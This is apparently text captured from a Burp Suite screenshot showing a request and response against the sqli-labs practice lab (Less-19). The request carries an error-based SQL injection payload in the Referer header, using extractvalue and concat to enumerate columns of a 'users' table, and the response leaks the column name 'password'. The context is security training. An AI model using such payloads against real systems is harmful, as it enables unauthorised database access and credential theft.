 4 ×  +
Send  Cancel  <  >  Target: http://192.168.3
Request
Pretty  Raw  Hex  \n
1 POST /sqli/Less-19/ HTTP/1.1
2 Host: 192.168.38.137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml
,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.38.137
10 Connection: close
11 Referer: 'or extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where
table_name='users' limit 5,1))),2)#
12 Cookie: PHPSESSID=533d5babf1b8d941233f3e07
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin&submit=Submit
Response
Pretty  Raw  Hex  Render
Welcome  Dhakkan
Username :
Password :
Your IP ADDRESS is: 192.168.38.1
Your Referer is: 'or extractvalue(1,concat(0x7e,(select column_name from information_schema.co
table_name='users' limit 5,1))),2)#
XPATH syntax error: '~password'
SUCCESSFULLY